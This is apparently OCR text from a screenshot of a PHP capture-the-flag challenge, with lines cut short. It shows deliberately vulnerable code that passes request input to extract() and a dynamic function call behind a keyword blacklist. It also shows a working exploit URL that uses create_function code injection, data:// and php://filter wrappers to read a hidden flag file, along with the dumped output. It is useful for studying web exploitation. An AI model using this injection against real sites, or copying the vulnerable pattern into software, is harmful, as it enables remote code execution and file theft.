 die("<br />Neeeeee~! I have disabled all dangerou
} else {
include "flag.php";
$code('', $arg);
}
flag{fake};
/var/www/html/test.php(14) : runtime-created function:1:
array (size=5)
'flag' =>
array (size=2)
'arg' => string '}var_dump(pos(get_defined_vars
'code' => string 'create_function' (length=15)
'passwd' =>
array (size=1)
0 => string '2' (length=1)
'debu' => string 'aqua_is_cute' (length=12)
'file' => string 'data://text/plain,debu_debu_aqua'
'rdd' => string 'php://filter/read=convert.base64-encode/resource=rea1fl4g.php' (length=61)
1 <?php
2 highlight_file(__FILE__);
3 error_reporting(0);
4
5 $arg = '';
6 $code = '';
7 extract($_GET["flag"]);
8
9 if(preg_match('/^[a-z0-9]*$/isD', $code) ||
10 preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob
|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|s
print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/
11 die("<br />Neeeeee~! I have disabled all dangerous functions! You can't
12 } else {
13 include "flag.php";
14 $code('', $arg);
15 }
Line 18, Column 1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other Con
Load URL
Split URL
Execute
http://localhost/test.php?flag[arg]=?shana[]=1&passwd[]=2&debu=aqua_is_cute
&file=data://text/plain,debu_debu_aqua&flag[arg]=}var_dump(pos(get_defined_vars()));//&flag[code]=create_function&
rdd=php://filter/read=convert.base64-encode/resource=rea1fl4g.php
Post data Referer User Agent Cookies Clear All